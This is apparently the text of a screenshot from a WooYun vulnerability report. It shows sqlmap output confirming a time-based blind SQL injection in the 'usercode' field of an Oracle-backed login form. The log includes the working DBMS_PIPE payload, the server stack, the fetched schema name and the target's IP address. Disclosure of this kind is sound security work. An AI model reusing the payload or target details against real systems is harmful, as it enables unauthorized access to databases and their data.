 管理员: C:\Windows\System32\cmd.exe
[*] starting at 17:16:11
[17:16:11] [INFO] parsing HTTP request from '2.txt'
[17:16:11] [WARNING] provided value for parameter 'usertype' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[17:16:11] [WARNING] provided value for parameter 'urlusertype' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[17:16:11] [WARNING] provided value for parameter 'managecom' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[17:16:11] [WARNING] provided value for parameter 'subcom' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[17:16:11] [INFO] resuming back-end DBMS 'oracle'
[17:16:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: channel=I&usertype=&urlusertype=&managecom=&usercode=admin' AND 653
3=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(86)||CHR(107)||CHR(116),6) AND 'XJbU'='
XJbU&password=admin&system=kb&subcom=
---
[17:16:12] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS
web application technology: Servlet 2.4, Tomcat 4.3.0., Apache 2.2.22, JSP
back-end DBMS: Oracle
[17:16:12] [INFO] fetching current database
[17:16:12] [INFO] resumed: AEONSUG
[17:16:12] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'AEONSUG'
[17:16:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.24.167.26'
www.wooyun.org
[*] shutting down at 17:16:12